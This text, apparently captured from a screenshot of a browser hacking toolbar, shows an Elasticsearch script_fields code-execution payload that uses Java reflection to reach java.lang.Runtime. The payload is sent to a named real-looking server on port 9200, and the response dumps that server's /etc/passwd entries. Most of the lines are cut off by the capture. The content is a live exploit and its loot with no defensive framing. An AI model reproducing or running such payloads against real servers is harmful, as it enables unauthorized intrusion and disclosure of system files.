 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.lbs.org.cn:9200/_search?pretty
Split URL
Execute
Enable Post data Enable Referrer
Post data {"size":1,"script_fields": {"test#": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").g
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.R
www.lbs.org.cn:9200/_search?pretty
"max_score" : 1.0,
"hits" : [ {
"_index" : "scanner_csga",
"_type" : "station_trace",
"_id" : "9ce6e75cf530_000f026d35e8_1422653808",
"_score" : 1.0,
"fields" : {
"test#" : [ [ "root:x:0:0:root:/root:/bin/bash", "bin:x:1:1:bin:/bin:/sbin/n
/nologin", "lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin", "sync:x:5:0:sync:/sbin:/bin/s
/sbin/halt", "mail:x:8:12:mail:/var/spool/mail:/sbin/nologin", "uucp:x:10:14:uucp:/v
"games:x:12:100:games:/usr/games:/sbin/nologin", "gopher:x:13:30:gopher:/var/gopher:
"nobody:x:99:99:Nobody:/:/sbin/nologin", "dbus:x:81:81:System message bus:/:/sbin/no
"abrt:x:173:173::/etc/abrt:/sbin/nologin", "haldaemon:x:68:68:HAL daemon:/:/sbin/nol
user\":/var/empty/saslauth:/sbin/nologin", "postfix:x:89:89::/var/spool/postfix:/sbi
"tcpdump:x:72:72::/:/sbin/nologin", "nscd:x:28:28:NSCD Daemon:/:/sbin/nologin", "apa
messaging server:/var/lib/rabbitmq:/bin/bash" ] ]